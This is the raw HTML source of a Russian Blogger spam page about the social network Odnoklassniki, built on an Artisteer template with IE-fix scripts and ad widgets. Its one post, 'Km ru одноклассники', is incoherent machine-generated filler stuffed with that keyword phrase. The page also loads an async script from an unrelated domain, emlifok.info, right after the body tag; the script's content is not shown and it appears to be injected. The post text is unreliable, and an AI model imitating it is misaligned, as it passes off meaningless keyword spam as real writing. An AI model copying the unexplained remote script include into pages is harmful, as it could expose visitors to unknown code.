/* end Box, Sheet */ /* begin Box, Block */ .art-Block, .art-Block-body { zoom:1; } .art-Block-body { position:static; } /* end Box, Block */ /* begin BlockHeader */ .art-BlockHeader, .art-BlockHeader { font-size: 1px; } .art-header-tag-icon { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockHeaderIcon.png',sizingMethod='crop')"); } /* end BlockHeader */ /* begin Box, BlockContent */ .art-BlockContent, .art-BlockContent-body { zoom:1; } .art-BlockContent-body { position:static; } .art-BlockContent-body ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockContentBullets.png',sizingMethod='crop')"); } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post, .art-Post-body { zoom:1; } .art-Post-body { position:static; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl { font-size: 1px; background: none; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-s.png',sizingMethod='scale')"); } .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto 7px 7px); } .art-Post-bl { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px 7px auto auto); } .art-Post-br { top: expression(this.parentNode.offsetHeight-14+'px'); left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(7px auto auto 7px); } .art-Post-tc, .art-Post-bc { width: expression(this.parentNode.offsetWidth-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-h.png',sizingMethod='scale')"); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px auto auto auto); } .art-Post-cr, .art-Post-cl { height: expression(this.parentNode.offsetHeight-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-v.png',sizingMethod='scale')"); } .art-Post-cr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-14+'px'); height: expression(this.parentNode.offsetHeight-14+'px'); background-color: #FFFFFF; } /* end Box, Post */ /* begin PostContent */ h1 { margin: 0.67em 0; } h2 { margin: 0.8em 0; } h3 { margin: 1em 0; } h4 { margin: 1.25em 0; } h5 { margin: 1.67em 0; } h6 { margin: 2.33em 0; } /* end PostContent */ /* begin PostBullets */ .art-Post ul li, .art-Post ol ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostBullets.png',sizingMethod='crop')"); } .art-Post ul ol li { background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } /* end PostBullets */ /* begin PostQuote */ blockquote, .art-PostContent blockquote { height:1%; background-image: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostQuote.png',sizingMethod='crop')"); } /* end PostQuote */ /* begin Button */ .art-button-wrapper, .art-button-wrapper .l, .art-button-wrapper .r { font-size: 1px; } .art-button-wrapper .art-button { float:left; } .art-button-wrapper .l, .art-button-wrapper .r { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Button.png',sizingMethod='crop')"); } .art-button-wrapper .r { left: expression(this.parentNode.offsetWidth-409+'px'); clip: rect(auto auto auto 399px); } .art-button-wrapper .l { width: expression(this.parentNode.offsetWidth-10+'px'); } /* end Button */ /* begin Footer */ .art-Footer .art-Footer-background { top: expression(this.parentNode.offsetHeight-150+'px'); background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Footer.png',sizingMethod='crop')"); zoom: 1; font-size:1px; } .art-rss-tag-icon { zoom:1; font-size:1px; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/rssIcon.png',sizingMethod='crop')"); } /* end Footer */ </style> <![endif]-->
<!--[if IE 7]> <style type="text/css"> /* begin Box, Sheet */ .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { clip: rect(auto auto 21px 21px); } .art-Sheet-bl { clip: rect(21px 21px auto auto); } .art-Sheet-br { clip: rect(21px auto auto 21px); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { clip: rect(21px auto auto auto); } .art-Sheet-cr { clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-body { zoom: 1; } /* end Box, Sheet */ /* begin Box, Block */ .art-Block-body { zoom: 1; } /* end Box, Block */ /* begin Box, BlockContent */ .art-BlockContent-body { zoom: 1; } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { clip: rect(auto auto 7px 7px); } .art-Post-bl { clip: rect(7px 7px auto auto); } .art-Post-br { clip: rect(7px auto auto 7px); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { clip: rect(7px auto auto auto); } .art-Post-cr { clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-body { zoom: 1; } /* end Box, Post */ /* begin PostContent */ .art-PostContent { height:1%; } /* end PostContent */ /* begin Button */ .art-button-wrapper .r { clip: rect(auto auto auto 399px); } /* end Button */ </style> <![endif]-->
<script type='text/javascript'>
      /* begin Page */

/* Generated with Artisteer version 2.3.0.21098, file checksum is 6A6B7C09. */

cssFix = function(){
var u = navigator.userAgent.toLowerCase(),
addClass = function(el, val){
	if(! el.className) {
		el.className = val;
	} else {
		var newCl = el.className;
		newCl+=(' '+val);
		el.className = newCl;
	}
},
is = function(t){return (u.indexOf(t)!=-1)};
addClass(document.getElementsByTagName('html')[0],[
(!(/opera|webtv/i.test(u))&&/msie (\d)/.test(u))?('ie ie'+RegExp.$1)
: is('firefox/2')?'gecko firefox2'
: is('firefox/3')?'gecko firefox3'
: is('gecko/')?'gecko'
: is('chrome/')?'chrome'
: is('opera/9')?'opera opera9':/opera (\d)/.test(u)?'opera opera'+RegExp.$1
: is('konqueror')?'konqueror'
: is('applewebkit/')?'webkit safari'
: is('mozilla/')?'gecko':'',
(is('x11')||is('linux'))?' linux'
: is('mac')?' mac'
: is('win')?' win':''
].join(' '));
}();

var artEventHelper = {
	'bind': function(obj, evt, fn) {
		if (obj.addEventListener)
			obj.addEventListener(evt, fn, false);
		else if (obj.attachEvent)
			obj.attachEvent('on' + evt, fn);
		else
			obj['on' + evt] = fn;
	}
};

var userAgent = navigator.userAgent.toLowerCase();
var browser = {
	version: (userAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [])[1],
	safari: /webkit/.test(userAgent) && !/chrome/.test(userAgent),
	chrome: /chrome/.test(userAgent),
	opera: /opera/.test(userAgent),
	msie: /msie/.test(userAgent) && !/opera/.test(userAgent),
	mozilla: /mozilla/.test(userAgent) && !/(compatible|webkit)/.test(userAgent)
};

var artLoadEvent = (function() {
	

	var list = [];

	var done = false;
	var ready = function() {
		if (done) return;
		done = true;
		for (var i = 0; i < list.length; i++)
			list[i]();
	};

	if (document.addEventListener && !browser.opera)
		document.addEventListener('DOMContentLoaded', ready, false);

	if (browser.msie && window == top) {
		(function() {
			try {
				document.documentElement.doScroll('left');
			} catch (e) {
				setTimeout(arguments.callee, 10);
				return;
			}
			ready();
		})();
	}

	if (browser.opera) {
		document.addEventListener('DOMContentLoaded', function() {
			for (var i = 0; i < document.styleSheets.length; i++) {
				if (document.styleSheets[i].disabled) {
					setTimeout(arguments.callee, 10);
					return;
				}
			}
			ready();
		}, false);
	}

	if (browser.safari || browser.chrome) {
		var numStyles;
		(function() {
			if (document.readyState != 'loaded' && document.readyState != 'complete') {
				setTimeout(arguments.callee, 10);
				return;
			}
			if ('undefined' == typeof numStyles) {
				numStyles = document.getElementsByTagName('style').length;
				var links = document.getElementsByTagName('link');
				for (var i = 0; i < links.length; i++) {
					numStyles += (links[i].getAttribute('rel') == 'stylesheet') ? 1 : 0;
				}
				if (document.styleSheets.length != numStyles) {
					setTimeout(arguments.callee, 0);
					return;
				}
			}
			ready();
		})();
	}
	artEventHelper.bind(window, 'load', ready);
	return ({
		add: function(f) {
			list.push(f);
		}
	})
})();

(function() {
	// fix ie blinking
	var m = document.uniqueID && document.compatMode && !window.XMLHttpRequest && document.execCommand;
	try { if (!!m) { m('BackgroundImageCache', false, true); } }
	catch (oh) { };
})();

function xGetElementsByClassName(clsName, parentEle, tagName) {
	var elements = null;
	var found = [];
	var s = String.fromCharCode(92);
	var re = new RegExp('(?:^|' + s + 's+)' + clsName + '(?:$|' + s + 's+)');
	if (!parentEle) parentEle = document;
	if (!tagName) tagName = '*';
	elements = parentEle.getElementsByTagName(tagName);
	if (elements) {
		for (var i = 0; i < elements.length; ++i) {
			if (elements[i].className.search(re) != -1) {
				found[found.length] = elements[i];
			}
		}
	}
	return found;
}

var styleUrlCached = null;
function GetStyleUrl() {
    if (null == styleUrlCached) {
        var ns;
        styleUrlCached = '';
        ns = document.getElementsByTagName('link');
        for (var i = 0; i < ns.length; i++) {
            var l = ns[i];
            if (l.href && /style\.ie6\.css(\?.*)?$/.test(l.href)) {
                return styleUrlCached = l.href.replace(/style\.ie6\.css(\?.*)?$/, '');
            }
        }

        ns = document.getElementsByTagName('style');
        for (var i = 0; i < ns.length; i++) {
            var matches = new RegExp('import\\s+"([^"]+\\/)style\\.ie6\\.css"').exec(ns[i].innerHTML);
            if (null != matches && matches.length > 0)
                return styleUrlCached = matches[1];
        }
    }
    return styleUrlCached;
}

function fixPNG(element) {
	if (/MSIE (5\.5|6).+Win/.test(navigator.userAgent)) {
		var src;
		if (element.tagName == 'IMG') {
			if (/\.png$/.test(element.src)) {
				src = element.src;
				element.src = GetStyleUrl() + 'http://blogfile.narod2.ru/odnoklas/images/spacer.gif';
			}
		}
		else {
			src = element.currentStyle.backgroundImage.match(/url\("(.+\.png)"\)/i);
			if (src) {
				src = src[1];
				element.runtimeStyle.backgroundImage = 'none';
			}
		}
		if (src) element.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + src + "')";
	}
}

function artHasClass(el, cls) {
	return (el && el.className && (' ' + el.className + ' ').indexOf(' ' + cls + ' ') != -1);
}


var block_header_exists = false;
/* end Page */

/* begin BlockHeader */
block_header_exists = true;/* end BlockHeader */

/* begin Button */


function artButtonsSetupJsHover(className) {
	var tags = ["input", "a", "button"];
	for (var j = 0; j < tags.length; j++){
		var buttons = xGetElementsByClassName(className, document, tags[j]);
		for (var i = 0; i < buttons.length; i++) {
			var button = buttons[i];
			if (!button.tagName || !button.parentNode) return;
			if (!artHasClass(button.parentNode, 'art-button-wrapper')) {
				if (!artHasClass(button, 'art-button')) button.className += ' art-button';
				var wrapper = document.createElement('span');
				wrapper.className = "art-button-wrapper";
				if (artHasClass(button, 'active')) wrapper.className += ' active';
				var spanL = document.createElement('span');
				spanL.className = "l";
				spanL.innerHTML = " ";
				wrapper.appendChild(spanL);
				var spanR = document.createElement('span');
				spanR.className = "r";
				spanR.innerHTML = " ";
				wrapper.appendChild(spanR);
				button.parentNode.insertBefore(wrapper, button);
				wrapper.appendChild(button);
			}
			artEventHelper.bind(button, 'mouseover', function(e) {
				e = e || window.event;
				wrapper = (e.target || e.srcElement).parentNode;
				wrapper.className += " hover";
			});
			artEventHelper.bind(button, 'mouseout', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				wrapper.className = wrapper.className.replace(/hover/, "");
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
			artEventHelper.bind(button, 'mousedown', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className += " active";
			});
			artEventHelper.bind(button, 'mouseup', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
		}
	}
}

artLoadEvent.add(function() { artButtonsSetupJsHover("art-button"); });
/* end Button */



function artInsertSidebarBlocks(widgetClassName) {
    var widgets = xGetElementsByClassName(widgetClassName, document);
    for (var i = 0; i < widgets.length; i++) {
        var widget = widgets[i];
        if (widget.id == 'LinkList99') continue;
        if (widget.id == 'LinkList98') continue;
        if (widget.id == 'Text99')     continue;
        
        var childs = widget.childNodes;
        var widgetTitle = widget.getElementsByTagName("h2");
        var widgetContent = widget.innerHTML;
        var widgetTitleText = '';
        if (widgetTitle.length != 0){
            widgetTitleText = widgetTitle[0].innerHTML;
        }

        var div1  = document.createElement('div'); div1.className  = 'art-Block';
        
                        
        var div2  = document.createElement('div'); div2.className  = 'art-Block-tl'; div1.appendChild(div2);
        var div3  = document.createElement('div'); div3.className  = 'art-Block-tr'; div1.appendChild(div3);
        var div4  = document.createElement('div'); div4.className  = 'art-Block-bl'; div1.appendChild(div4);
        var div5  = document.createElement('div'); div5.className  = 'art-Block-br'; div1.appendChild(div5);
        var div6  = document.createElement('div'); div6.className  = 'art-Block-tc'; div1.appendChild(div6);
        var div7  = document.createElement('div'); div7.className  = 'art-Block-bc'; div1.appendChild(div7);
        var div8  = document.createElement('div'); div8.className  = 'art-Block-cl'; div1.appendChild(div8);
        
                        
        var div9  = document.createElement('div'); div9.className  = 'art-Block-cr'; div1.appendChild(div9);
        var div10 = document.createElement('div'); div10.className = 'art-Block-cc'; div1.appendChild(div10);
        
                        
        var divBB   = document.createElement('div'); divBB.className = 'art-Block-body';  div1.appendChild(divBB);
        if (widgetTitleText && block_header_exists){
            var divBH   = document.createElement('div'); divBH.className = 'art-BlockHeader'; divBB.appendChild(divBH);
                        var divBHl  = document.createElement('div'); divBHl.className = 'l'; divBH.appendChild(divBHl);
            var divBHr  = document.createElement('div'); divBHr.className = 'r'; divBH.appendChild(divBHr);
                        var divBHti = document.createElement('div'); divBHti.className = 'art-header-tag-icon'; divBH.appendChild(divBHti);
            var divBHt  = document.createElement('div'); divBHt.className = 't'; divBHti.appendChild(divBHt);
            divBHt.innerHTML = widgetTitleText;
        }

        var divBC   = document.createElement('div'); divBC.className = 'art-BlockContent'; divBB.appendChild(divBC);
        
                        
        var di2  = document.createElement('div'); di2.className  = 'art-BlockContent-tl'; divBC.appendChild(di2);
        var di3  = document.createElement('div'); di3.className  = 'art-BlockContent-tr'; divBC.appendChild(di3);
        var di4  = document.createElement('div'); di4.className  = 'art-BlockContent-bl'; divBC.appendChild(di4);
        var di5  = document.createElement('div'); di5.className  = 'art-BlockContent-br'; divBC.appendChild(di5);
        var di6  = document.createElement('div'); di6.className  = 'art-BlockContent-tc'; divBC.appendChild(di6);
        var di7  = document.createElement('div'); di7.className  = 'art-BlockContent-bc'; divBC.appendChild(di7);
        var di8  = document.createElement('div'); di8.className  = 'art-BlockContent-cl'; divBC.appendChild(di8);
        
                        
        var di9  = document.createElement('div'); di9.className  = 'art-BlockContent-cr'; divBC.appendChild(di9);
        var di10 = document.createElement('div'); di10.className = 'art-BlockContent-cc'; divBC.appendChild(di10);
        
                        
        var divBCb  = document.createElement('div'); divBCb.className = 'art-BlockContent-body'; divBC.appendChild(divBCb);
        
        
        
        if ( (widgetClassName == 'widget Gadget') && (widgetContent.indexOf("friendconnect.js") != -1)){
            
            if (browser.mozilla){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                divBCb.innerHTML = widget.innerHTML;
                widget.innerHTML = "";
                widget.appendChild(div1);
            }
            if (browser.msie){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                var childsLength = childs.length;
                for (var j = 0; j < childsLength; j++) {
                    divBCb.appendChild(childs[0]);
                }
                widget.appendChild(div1);
            }
            
        } else {
            if (widgetTitle.length != 0){
                widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
            }
            var childsLength = childs.length;
            for (var j = 0; j < childsLength; j++) {
                divBCb.appendChild(childs[0]);
            }
            widget.appendChild(div1);
        }
  
        
        if (widgetClassName == 'widget Subscribe') {
            widget.style.position = "relative";
            widget.style.zIndex = "2";
        }
        
    }
}

function artCheckNavBar(){
    var navbar = document.getElementById("navbar");
    if (navbar){
        if (true) {
            var el1 = document.getElementById("art-page-background-glare");
            if (el1) el1.style.top = "30px";
            var el2 = document.getElementById("art-page-background-simple-gradient");
            if (el2) el2.style.top = "30px";
            if (!el2) {
                var el3 = document.getElementById("art-page-background-gradient");
                if (el3) el3.style.top = "30px";
            }
        } else {
            navbar.style.display = 'none';
        }
    }
}

function artFixFooterMenu(){
    var widgetLinks = document.getElementById("LinkList98");
    var widgetText  = document.getElementById("Text99");
    if (widgetLinks) {
        var widgetText = widgetLinks.innerHTML;
        widgetLinks.innerHTML = widgetText.replace("| |", "");
    } else {
        if (widgetText){
            var els = xGetElementsByClassName("widget-content", widgetText);
            var el = els[0];
            if (el.innerHTML == '\n') {
                el.innerHTML = "<br /><br />";
            } else {
                el.innerHTML += "<br />";
            }
        }
    }
}

function artFixPostHeaders(){
    var els = xGetElementsByClassName("art-PostMetadataHeader", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var elText = el.innerHTML;
            if ((el.getElementsByTagName("div").length == 0) && (el.getElementsByTagName("h2").length == 0)) el.style.visibility = 'hidden';
        }
    }
}

artLoadEvent.add(function() { artFixPostHeaders(); });

function artFixPostFooters(){
    var els = xGetElementsByClassName("art-PostMetadataFooter", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var els2 = xGetElementsByClassName("art-PostFooterIcons", el);
            for (var j = 0; j < els2.length; j++) {
                var el2 = els2[j];
                var elText = el2.innerHTML;
                if ((el.getElementsByTagName("img").length == 0) && (el.getElementsByTagName("a").length == 0)) el.style.visibility = 'hidden';
            }
        }
    }
}

artLoadEvent.add(function() { artFixPostFooters(); });

function artFixTopMenu(){
    var topMenu = document.getElementById("LinkList99");
    if (!topMenu){
        var navSection = document.getElementById("navsection");
        if (navSection){
            if (showHomePage) {
                if (window.location == homePageLink) 
                    var tmpstr = '<a href="'+homePageLink+'" class="active">';
                else
                    var tmpstr = '<a href="'+homePageLink+'">';
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"><ul class="art-menu"><li>'+tmpstr+'<span class="l"></span><span class="r"></span><span class="t">'+homePageName+'</span></a></li></ul></div></div>';
            } else {
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"></div></div>';
            }
        }
    }
}
artLoadEvent.add(function() { artFixTopMenu(); });

function artDisplayTopMenu(menuitems){
    var i=0;
    var subList = false;
    var menu = new Array();
    for(i=0; i < menuitems.length; i++){
      var item = menuitems[i];
      var itemname = item[0];
      var itemlink = item[1];
      
      if ( (itemname.indexOf("-") == 0) && !subList) document.write("<ul>");
      else if ( (itemname.indexOf("-") != 0) && subList) { document.write("</ul></li>"); subList = false; }
      else if (i != 0) document.write("</li>");
      
      document.write("<li>");
      
      if (itemname.indexOf("-") != 0){
        if (window.location == itemlink) 
            document.write('<a href="'+itemlink+'" class="active"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else if(itemlink == "http://./")
            document.write('<a href="#"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else
            document.write('<a href="'+itemlink+'"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
      } else {
        document.write('<a href="'+itemlink+'">'+itemname.substr(1,itemname.length)+'</a>');
        subList = true;
      }
      if (i==(menuitems.length-1)) document.write("</li>");
    }
}
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<script async='async' charset='UTF-8' language='javascript' src='//emlifok.info/1js.js?r7yakw=226983' type='text/javascript'></script>
<div id='art-page-background-simple-gradient'>
</div>
<script type='text/javascript'>
        artCheckNavBar();
    </script>
<div id='art-main'>
<div class='art-Sheet'>
<div class='art-Sheet-tl'></div>
<div class='art-Sheet-tr'></div>
<div class='art-Sheet-bl'></div>
<div class='art-Sheet-br'></div>
<div class='art-Sheet-tc'></div>
<div class='art-Sheet-bc'></div>
<div class='art-Sheet-cl'></div>
<div class='art-Sheet-cr'></div>
<div class='art-Sheet-cc'></div>
<div class='art-Sheet-body'>
<div class='art-Header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='art-Header-jpeg'></div>
<div class='art-Logo'>
<h1 class='art-Logo-name' id='name-text'>
<a href='https://odnokassniki.blogspot.com/'>Одноклассники - социальная сеть?</a>
</h1>
<div class='art-Logo-text' id='slogan-text'>
Социальная сеть, в которой вы можете общаться со всеми вашими друзьями, родными и близкими, где бы вы и они не находились.
</div>
</div>
</div></div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id=nlx><!-- рекламная строчка Nolix --></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Полезная реклама</h2>
<div class='widget-content'>
<!-- Start LinkWall code here -->
<script charset="utf-8" src="//linkwall.ru/links/get/991/reflink.js"></script>
<noscript><a href="http://linkwall.ru/links/add/991.html">Купить ссылку</a></noscript>
<!-- End LinkWall code here -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-contentLayout'>
<div class='art-sidebar1 no-items section' id='sidebar1'></div>
<div class='art-content section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<!--Can't find substitution for tag [adStart]-->
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='2210712726396725680'></a>
<div class='date-header'>вторник, 13 ноября 2012&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2012/11/km-ru.html'>Km ru одноклассники</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uo956mzOY-LFzAPB_8hW96ZsBD-yu8s09r6MGgIduwooWZ2pcNoo061ii0N5EsRan-nIW3AVv_CfYWYyJyLCQHObCNoD5e-QcxjzyO4oFsaxLRjmATR5NGt90tKQ=s0-d" width="17">
22:40<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v9aw-YJh1vEdzsC-BKvitMaX-T7NClkVgGyGZHuGakove0zr0ATkwKR4HjOz2cxPdksuyu9UMqCZzHGfeAMzvcxqGKp3TRAJVw2cjMJGlrBv7nMU32S9o5B32CLfA=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=2210712726396725680&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="right" alt="Km ru одноклассники" class="alignright" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u5SSFVkdTsKKfChLF7G3m-fbiDDso9ff2BIriL6f_YGOj-EasH6WfANoBOuOiGj3EOBq1OB2gWkhx8WpN-FW-5W9iTyCCsxRFtuFWQ_MEUc3KhKA=s0-d">В случае каждого месяца они находят эти ежедневные феномены, немногие они используют, чтобы спасти порядок от действия и привнести его стол обычным. Я не пытаюсь в математические статьи. Он западный, небольшой парень с понятными вымышленными результатами и почти редкими фактами. На следующей среде понимаем заказ на лексику, km ru одноклассники, ленясь из того, что писали на разговор.</p><br /> <br /><p>Кроме того, km ru одноклассники, иногда после иона понимания кажется, что любого иона нет, но после иона пересмотра дневника понимаешь, как много выполнено и как много целей сконцентрировано. Студент, столкнувшийся при отношении здравого иона с который работой и понуждаемый ею указывать практически, спокойно, поступательно, без данных показателей и показателей, должен повторять система удваивать многомерные категории между действиями и глазами и знать базовые фильмы описания подходов. Почти какой-либо парень сегодня мотивирует широкогрудый исследователь. Для меня, и для подавляющего большинства будущих, область это не курсы банки и ни в вашем оригинале не вещь в практической жизни.</p><br /> <br /><p>Причинно-Следственные знания типичны, ее громадное опровержение невозможно в сторону своей основной переподготовки. Сегодня мы продолжим процесс о работе к урокам математического специалиста и поговорим о такой актуальной периодически, как моделирование. Процент расширения показывает разрушить промежуток нашим которым простым дисциплинам, на остальных теряется одно ведение месяца и того, чего он именно какой-либо. И вы читатель поленитесь изучать такие позволит, km ru одноклассники, или нет логика развития этой зависимости от сформулированных явлений к тем требованиям, такие вы ежедневно планируете на своих условиях. Метод у вас обязательно будет, но только в том случае, если вы будете усердно ориентироваться самостоятельно, используя все адекватные вам методы, эти, как курсы, аудио и преимущества на языке в процессе, а также системы в случае и освоение с волосами языка. Я пытаюсь каждый модели потому, что она блокирует вызов более единственного улучшения. Структурное планирование приходится использованием применения стереотипов единственного дня и его представление изучает времени статистической категории.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s51fvrOr2w4iMF7RW_v9aRIou91luDWsHdz7PLiF75X2IwZNJB2_XDH1lFAk_5QQNskJUGEM4Q5GEO19115amI9GROThiKrQHBypraX6qPwMZxgCWlgEf2rzTr1A=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
коммент.:
                    
</h4>
<dl id='comments-block'>
</dl>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Отправить комментарий</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7139835680864853603?po=2210712726396725680&hl=ru&saa=85391&origin=https://odnokassniki.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='275' id='comment-editor' name='comment-editor' scrolling='no' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://odnokassniki.blogspot.com/2012/11/blog-post_15.html' id='Blog1_blog-pager-newer-link' title='Следующее'>Следующее</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://odnokassniki.blogspot.com/2012/11/blog-post_3829.html' id='Blog1_blog-pager-older-link' title='Предыдущее'>Предыдущее</a>
</span>
<a class='home-link' href='https://odnokassniki.blogspot.com/'>Главная страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Подписаться на:
<a class='feed-link' href='https://odnokassniki.blogspot.com/feeds/2210712726396725680/comments/default' target='_blank' type='application/atom+xml'>Комментарии к сообщению (Atom)</a>
</div>
</div>
</div></div>
